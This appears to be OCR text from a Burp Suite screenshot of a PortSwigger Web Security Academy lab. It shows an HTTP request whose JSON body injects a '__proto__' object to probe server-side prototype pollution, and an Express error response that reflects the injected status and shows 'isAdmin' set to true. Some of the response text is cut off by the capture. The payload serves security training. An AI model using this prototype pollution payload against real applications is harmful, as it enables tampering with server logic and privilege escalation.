 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ad600ab03553c41817f075200250070.web-security-academy.net
3 Cookie: session=n219XB6iEe0rrQYDPGE8DHOYUWRRREVa
4 Content-Length: 209
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0ad600ab03553c41817f075200250070.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad600ab03553c41817f075200250070.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"n219XB6iEe0rrQYDPGE8DHOYUWRRREVa"
21 "__proto__":{
22 "status":505
23 }
24
25 }
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"196-zUlT2DfguKJ8K4YGzmHwT2FLW1k"
5 Date: Sat, 05 Oct 2024 09:42:30 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 406
9
10 {
"error":{
"expose":false,
"statusCode":505,
"status":505,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\
\"city\":\"Wienerville\",\"postcode\":\"BU1 1RP\",\"cou
ssionId\":\"n219XB6iEe0rrQYDPGE8DHOYUWRRREVa\"\r\n\"__p
\"status\":505\r\n}\r\n\r\n}",
"type":"entity.parse.failed",
"content-type":"application/json; charset=utf-7",
"isAdmin":true
}
}